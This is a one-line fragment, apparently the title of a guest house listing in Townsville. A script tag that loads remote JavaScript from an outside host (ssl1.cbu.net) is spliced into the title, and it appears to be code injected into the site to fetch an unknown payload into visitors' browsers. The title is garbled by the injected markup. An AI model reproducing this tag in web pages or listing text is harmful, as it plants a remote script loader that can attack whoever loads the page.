 2 bedroom cottage Guest house<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 3